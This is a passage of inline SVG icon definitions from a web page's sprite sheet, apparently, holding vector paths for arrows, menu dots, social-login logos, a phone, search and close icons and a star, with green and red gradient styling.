2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.396a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.851a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.851z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.396a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.851a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.851z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a40" x1="15.074" y1="35.804" x2="26.695" y2=".885"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-144" class="img">
            <g>
                <path d="M21 32H9.8a2.812 2.812 0 0 1-1.98-.814A2.767 2.767 0 0 1 7 29.222V9.778c0-.737.295-1.443.82-1.964A2.811 2.811 0 0 1 9.8 7H21"
                      fill="url(#a41)"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a41" x1="12.082" y1="35.804" x2="29.115" y2="7.14"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-145" class="img">
            <g>
                <path d="M21 32H9.8a2.812 2.812 0 0 1-1.98-.814A2.767 2.767 0 0 1 7 29.222V9.778c0-.737.295-1.443.82-1.964A2.811 2.811 0 0 1 9.8 7H21"
                      fill="url(#a42)"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#A2C617"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a42" x1="12.082" y1="35.804" x2="29.115" y2="7.14"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 26 25" fill="none">
        <g id="icon-146" class="img">
            <g>
                <circle cx="13.396" cy="5.729" fill="#000" r="1.563"/>
                <circle cx="13.396" cy="11.979" fill="#000" r="1.563"/>
                <circle cx="13.396" cy="18.229" fill="#000" r="1.563"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-147" class="img">
            <g>
                <path d="M16.578 15.972a1.655 1.655 0 0 1-2.26.606l-.7 1.212a3.055 3.055 0 0 0 4.173-1.118l-1.213-.7zm-2.26.606a1.655 1.655 0 0 1-.606-2.26l-1.213-.7a3.055 3.055 0 0 0 1.119 4.172l.7-1.212zm-.606-2.26a1.655 1.655 0 0 1 2.26-.606l.7-1.213a3.055 3.055 0 0 0-4.173 1.118l1.213.7zm2.26-.606a1.655 1.655 0 0 1 .606 2.26l1.213.7a3.055 3.055 0 0 0-1.119-4.173l-.7 1.213zm-2.516-.35-3.729-2.154-.7 1.213 3.729 2.152.7-1.212zM17.79 3.318A3.055 3.055 0 0 0 13.619 2.2l.7 1.212a1.655 1.655 0 0 1 2.26.606l1.213-.7zM13.619 2.2A3.055 3.055 0 0 0 12.5 6.373l1.213-.7a1.655 1.655 0 0 1 .606-2.26l-.7-1.213zM12.5 6.373a3.055 3.055 0 0 0 4.173 1.118l-.7-1.212a1.655 1.655 0 0 1-2.26-.606l-1.213.7zm4.173 1.118a3.055 3.055 0 0 0 1.119-4.173l-1.213.7a1.655 1.655 0 0 1-.606 2.26l.7 1.213zm-3.916-2.074-3.73 2.152.701 1.213 3.729-2.153-.7-1.212z"
                      fill="#000"/>
                <circle cx="6.237" cy="9.986" stroke="#000" stroke-width="1.4" r="3.925"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-148" class="img">
            <g>
                <rect x="2.5" y="2" width="16" height="16" rx="8" fill="#A2C617"/>
                <rect x="2.5" y="2" width="16" height="16" rx="8" fill="#94B80A"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="m9.25 13.438-3.125-3.1.994-.982L9.25 11.47l4.631-4.594.994.987-5.625 5.575z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-149" class="img">
            <g>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" fill="#fff"/>
                <path d="M20 27V13" stroke="#A2C617" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="M20 27V13" stroke="#94B80A" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="m13 20 7-7 7 7" stroke="#A2C617" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="m13 20 7-7 7 7" stroke="#94B80A" stroke-width="1.4" stroke-linejoin="round"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="#F1F1F1" stroke-width="3"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="url(#a43)" stroke-width="3"/>
                <defs>
                    <linearGradient id="a43" x1="14.519" y1="46.087" x2="33.111" y2="-9.784"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-150" class="img">
            <g>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" fill="#fff"/>
                <path d="M20 13v14m7-7-7 7-7-7" stroke="#F10C0C" stroke-width="1.4" stroke-linejoin="round"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="#F1F1F1" stroke-width="3"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="url(#a44)" stroke-width="3"/>
                <defs>
                    <linearGradient id="a44" x1="14.519" y1="46.087" x2="33.111" y2="-9.784"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F10C0C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F10C0C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 73 71" fill="none">
        <g id="icon-151" class="img">
            <g>
                <path d="M62.88 42.371c0-5.1-2.81-9.776-7.473-13.202-4.662-3.425-11.136-5.566-18.318-5.566-7.182 0-13.656 2.14-18.318 5.566-4.663 3.427-7.474 8.102-7.474 13.202s2.811 9.776 7.474 13.202c4.662 3.426 11.136 5.566 18.318 5.566 7.182 0 13.656-2.14 18.318-5.566 4.662-3.426 7.474-8.102 7.474-13.202z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M62.88 42.371c0-5.1-2.81-9.776-7.473-13.202-4.662-3.425-11.136-5.566-18.318-5.566-7.182 0-13.656 2.14-18.318 5.566-4.663 3.427-7.474 8.102-7.474 13.202s2.811 9.776 7.474 13.202c4.662 3.426 11.136 5.566 18.318 5.566 7.182 0 13.656-2.14 18.318-5.566 4.662-3.426 7.474-8.102 7.474-13.202z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <ellipse rx="26.492" ry="19.468" transform="matrix(1 0 0 -1 41.356 47.887)" fill="url(#a45)"/>
                <path transform="matrix(-.48435 -.87487 .88587 -.46394 24.404 26.271)" stroke="#F1430C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(-.48435 -.87487 .88587 -.46394 24.404 26.271)" stroke="#F2530C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(.48435 -.87487 -.88587 -.46394 49.452 26.271)" stroke="#F1430C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(.48435 -.87487 -.88587 -.46394 49.452 26.271)" stroke="#F2530C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path d="M20.494 10.879c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453s4.599 2.012 4.599 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M20.494 10.879c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453s4.599 2.012 4.599 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M63.327 10.879c0 2.441-2.04 4.453-4.598 4.453s-4.599-2.012-4.599-4.453c0-2.441 2.04-4.453 4.599-4.453 2.558 0 4.598 2.012 4.598 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M63.327 10.879c0 2.441-2.04 4.453-4.598 4.453s-4.599-2.012-4.599-4.453c0-2.441 2.04-4.453 4.599-4.453 2.558 0 4.598 2.012 4.598 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M32.268 38.363c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453 2.559 0 4.599 2.012 4.599 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M32.268 38.363c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453 2.559 0 4.599 2.012 4.599 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M51.106 38.363c0 2.441-2.04 4.453-4.598 4.453s-4.598-2.012-4.598-4.453c0-2.441 2.04-4.453 4.598-4.453s4.598 2.012 4.598 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M51.106 38.363c0 2.441-2.04 4.453-4.598 4.453s-4.598-2.012-4.598-4.453c0-2.441 2.04-4.453 4.598-4.453s4.598 2.012 4.598 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path stroke="#F1430C" stroke-width="1.4" stroke-linecap="round" d="M31.313 49.687h11.551"/>
                <path stroke="#F2530C" stroke-width="1.4" stroke-linecap="round" d="M31.313 49.687h11.551"/>
                <defs>
                    <linearGradient id="a45" x1="19.231" y1="44.86" x2="33.17" y2="-12.137"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F2530C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F2530C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-152" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#324FB5"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M15 17.114h2.143v-2.011c0-.884.024-2.252.69-3.098.703-.896 1.667-1.505 3.326-1.505 2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092V17.114h3.417l-.238 2.992h-3.179V30.5h-4.016V20.106H15v-2.992z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-153" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#fff"/>
                <g clip-path="url(#a46)">
                    <path d="M30.668 20.243c0-.727-.062-1.452-.188-2.168H20.217v4.108h5.878a4.881 4.881 0 0 1-.748 1.838 4.987 4.987 0 0 1-1.425 1.403v2.666h3.508c2.054-1.856 3.238-4.6 3.238-7.847z"
                          fill="#4285F4"/>
                    <path d="M20.216 30.667c2.937 0 5.41-.946 7.213-2.575l-3.508-2.667c-.977.65-2.234 1.02-3.705 1.02-2.839 0-5.248-1.876-6.11-4.403h-3.614v2.748a10.75 10.75 0 0 0 4.012 4.29 11.048 11.048 0 0 0 5.712 1.587z"
                          fill="#34A853"/>
                    <path d="M14.107 22.042a6.27 6.27 0 0 1 0-4.083v-2.748h-3.614A10.494 10.494 0 0 0 9.334 20c0 1.663.397 3.303 1.159 4.789l3.614-2.748z"
                          fill="#FBBC04"/>
                    <path d="M20.216 13.556a5.975 5.975 0 0 1 4.175 1.6l3.106-3.044a10.575 10.575 0 0 0-7.281-2.778c-2.017 0-3.995.55-5.712 1.588a10.75 10.75 0 0 0-4.012 4.289l3.614 2.748c.862-2.527 3.271-4.403 6.11-4.403z"
                          fill="#EA4335"/>
                </g>
                <defs>
                    <clipPath id="a46">
                        <path fill="#fff" transform="translate(9.334 9.333)" d="M0 0h21.333v21.333H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 36" fill="none">
        <g id="icon-154" class="img">
            <g>
                <path d="M32 27.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.852 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 7.01 11.236a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647c-.943.94-1.157 2.41-.372 3.486a20.093 20.093 0 0 0 4.422 4.414c1.078.783 2.548.569 3.492-.373a2.515 2.515 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 32 27.218z"
                      fill="url(#a47)"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M17.505 6.976a.7.7 0 1 0 .99.99l-.99-.99zm9.928 9.928a.7.7 0 1 0 .99.99l-.99-.99zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.913-7.019-.993-9.925l-.99.99z"
                      fill="#A2C617"/>
                <path d="M17.505 6.976a.7.7 0 1 0 .99.99l-.99-.99zm9.928 9.928a.7.7 0 1 0 .99.99l-.99-.99zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.913-7.019-.993-9.925l-.99.99z"
                      fill="#94B80A"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99zm-2.982-2.981s.004-.004.016-.01a.302.302 0 0 1 .09-.018c.1-.008.254.007.462.076.415.139.933.457 1.42.945l.99-.99c-.608-.609-1.305-1.062-1.968-1.283-.618-.206-1.437-.273-2 .29l.99.99zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.303.303 0 0 1-.02.09.053.053 0 0 1-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99z"
                      fill="#A2C617"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99zm-2.982-2.981s.004-.004.016-.01a.302.302 0 0 1 .09-.018c.1-.008.254.007.462.076.415.139.933.457 1.42.945l.99-.99c-.608-.609-1.305-1.062-1.968-1.283-.618-.206-1.437-.273-2 .29l.99.99zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.303.303 0 0 1-.02.09.053.053 0 0 1-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a47" x1="16.074" y1="37.304" x2="27.695" y2="2.385"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 24" fill="none">
        <g id="icon-155" class="img">
            <g>
                <g clip-path="url(#a48)">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M16.931 14.316c-.29-.145-1.71-.843-1.975-.94-.264-.096-.457-.144-.65.146-.192.287-.746.939-.914 1.131-.169.194-.337.217-.626.073-.289-.146-1.22-.45-2.324-1.434-.858-.766-1.438-1.712-1.607-2.002-.168-.288-.018-.445.127-.589.13-.129.288-.337.433-.505.145-.17.193-.29.29-.483.096-.193.048-.361-.025-.506-.072-.145-.65-1.567-.89-2.146-.235-.563-.473-.486-.65-.496-.17-.007-.362-.01-.554-.01a1.06 1.06 0 0 0-.77.362c-.266.29-1.012.988-1.012 2.41 0 1.422 1.035 2.796 1.18 2.99.145.192 2.037 3.11 4.935 4.361.69.298 1.228.476 1.647.608.692.22 1.322.19 1.82.115.554-.083 1.709-.7 1.95-1.374.24-.675.24-1.253.168-1.374-.072-.12-.264-.192-.554-.337h.001zm-5.271 7.197h-.004a9.596 9.596 0 0 1-4.892-1.34l-.35-.207-3.639.954.972-3.546-.229-.364a9.587 9.587 0 0 1-1.469-5.114c.002-5.298 4.313-9.61 9.614-9.61a9.541 9.541 0 0 1 6.794 2.818 9.554 9.554 0 0 1 2.812 6.799c-.002 5.299-4.313 9.61-9.61 9.61zm8.178-17.788a11.488 11.488 0 0 0-8.18-3.391C5.288.334.099 5.52.098 11.895a11.534 11.534 0 0 0 1.543 5.78L0 23.667l6.129-1.608a11.55 11.55 0 0 0 5.526 1.408h.005c6.372 0 11.56-5.187 11.561-11.563a11.491 11.491 0 0 0-3.383-8.18z"
                          fill="#fff"/>
                </g>
                <defs>
                    <clipPath id="a48">
                        <path fill="#fff" transform="translate(0 .333)" d="M0 0h23.333v23.333H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-156" class="img">
            <g>
                <circle cx="6" cy="6" r="6" fill="#F10C0C"/>
                <path d="M5.722 7.91 5.557 4.5V2.3h.88v2.2l-.165 3.41h-.55zm.704 2.024a.584.584 0 0 1-.429.176.584.584 0 0 1-.429-.176.584.584 0 0 1-.176-.429c0-.169.06-.312.176-.429a.584.584 0 0 1 .43-.176c.168 0 .311.059.428.176.118.117.176.26.176.429a.584.584 0 0 1-.176.429z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-157" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#fff" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-158" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#94B80A" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 11" fill="none">
        <g id="icon-159" class="img">
            <g>
                <path d="M8.977 1.522 5 5.5M1.023 9.477 5 5.5m0 0 3.977 3.977M5 5.5 1.023 1.522" stroke="#000"
                      stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-160" class="img">
            <g>
                <path d="m13.305 14.295.495.495.99-.99-.495-.495-.99.99zm-2.98-10.452a4.584 4.584 0 0 1 0 6.482l.99.99a5.984 5.984 0 0 0 0-8.462l-.99.99zm0 6.482a4.584 4.584 0 0 1-6.483 0l-.99.99a5.984 5.984 0 0 0 8.463 0l-.99-.99zm-6.483 0a4.584 4.584 0 0 1 0-6.482l-.99-.99a5.984 5.984 0 0 0 0 8.462l.99-.99zm0-6.482a4.584 4.584 0 0 1 6.483 0l.99-.99a5.984 5.984 0 0 0-8.463 0l.99.99zm6.483 7.473 2.98 2.979.99-.99-2.98-2.98-.99.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-161" class="img">
            <g>
                <g clip-path="url(#a49)">
                    <path fill="#fff" d="M0 0h35v35H0z"/>
                    <path opacity=".6"
                          d="M12.25 1.048c2.771-.034 5.451.99 7.494 2.862L16.55 7.04a6.15 6.15 0 0 0-4.3-1.64A6.683 6.683 0 0 0 5.96 9.924a6.42 6.42 0 0 0 0 4.202 6.683 6.683 0 0 0 6.291 4.523c1.511 0 2.81-.374 3.816-1.039a5.09 5.09 0 0 0 2.23-3.344h-6.048v-4.223h10.559c.13.739.193 1.48.193 2.229 0 3.344-1.223 6.173-3.334 8.081C17.81 22.026 15.272 23 12.248 23a11.22 11.22 0 0 1-10.012-6.047 10.81 10.81 0 0 1 0-9.861 11.216 11.216 0 0 1 10-6.046l.014.002Z"
                          fill="url(#b49)"/>
                    <path d="M10.671.002c2.64-.032 5.192.943 7.137 2.726L14.766 5.71a5.857 5.857 0 0 0-4.095-1.562A6.365 6.365 0 0 0 4.68 8.455a6.115 6.115 0 0 0 0 4.003 6.364 6.364 0 0 0 5.992 4.308c1.44 0 2.676-.357 3.635-.99a4.849 4.849 0 0 0 2.122-3.185H10.67V8.569h10.056c.123.704.184 1.41.184 2.123 0 3.185-1.164 5.88-3.175 7.696-1.766 1.594-4.185 2.521-7.065 2.521a10.686 10.686 0 0 1-9.536-5.758 10.295 10.295 0 0 1 0-9.393A10.682 10.682 0 0 1 10.658 0l.013.002Z"
                          fill="#A2C617"/>
                    <path d="M10.671.002c2.64-.032 5.192.943 7.137 2.726L14.766 5.71a5.857 5.857 0 0 0-4.095-1.562A6.365 6.365 0 0 0 4.68 8.455a6.115 6.115 0 0 0 0 4.003 6.364 6.364 0 0 0 5.992 4.308c1.44 0 2.676-.357 3.635-.99a4.849 4.849 0 0 0 2.122-3.185H10.67V8.569h10.056c.123.704.184 1.41.184 2.123 0 3.185-1.164 5.88-3.175 7.696-1.766 1.594-4.185 2.521-7.065 2.521a10.686 10.686 0 0 1-9.536-5.758 10.295 10.295 0 0 1 0-9.393A10.682 10.682 0 0 1 10.658 0l.013.002Z"
                          fill="#94B80A"/>
                    <path d="M31.571 21.435c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.497.604-.69 1.66-1.186 2.518-1.227.101.954-.297 1.89-.891 2.59Zm.881 1.315c-1.4-.08-2.602.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.508 2.023c-1.519 2.462-.394 6.108 1.065 8.115.714.991 1.568 2.078 2.694 2.047 1.065-.04 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.636 1.165-.016 1.903-.991 2.617-1.983.813-1.126 1.148-2.229 1.166-2.283-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.836-3.079-.998-1.416-2.576-1.566-3.112-1.604l.001-.001Z"
                          fill="url(#c49)"/>
                    <path d="M30.417 20.281c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.496.604-.691 1.661-1.187 2.518-1.228.102.954-.296 1.891-.89 2.59Zm.881 1.315c-1.4-.08-2.601.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.507 2.023c-1.52 2.462-.395 6.108 1.064 8.115.714.991 1.568 2.078 2.694 2.048 1.065-.041 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.635 1.165-.016 1.903-.991 2.617-1.982.813-1.126 1.148-2.23 1.166-2.284-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.837-3.079-1-1.416-2.577-1.566-3.113-1.603l.002-.002Z"
                          fill="#A2C617"/>
                    <path d="M30.417 20.281c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.496.604-.691 1.661-1.187 2.518-1.228.102.954-.296 1.891-.89 2.59Zm.881 1.315c-1.4-.08-2.601.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.507 2.023c-1.52 2.462-.395 6.108 1.064 8.115.714.991 1.568 2.078 2.694 2.048 1.065-.041 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.635 1.165-.016 1.903-.991 2.617-1.982.813-1.126 1.148-2.23 1.166-2.284-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.837-3.079-1-1.416-2.577-1.566-3.113-1.603l.002-.002Z"
                          fill="#94B80A"/>
                </g>
                <defs>
                    <linearGradient id="b49" x1="9.014" y1="26.341" x2="19.219" y2="-4.325"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="c49" x1="27.18" y1="37.458" x2="35.635" y2="15.679"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a49">
                        <path fill="#fff" d="M0 0h35v35H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 19 18" fill="none">
        <g id="icon-162" class="img">
            <g>
                <path d="m9.214.214 2.116 6.088 6.443.131-5.135 3.894 1.866 6.168-5.29-3.68-5.29 3.68 1.866-6.168L.654 6.433l6.444-.131L9.214.214Z"
                      fill="#DCDCDC"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 19 18" fill="none">
        <g id="icon-163" class="img">
            <g>
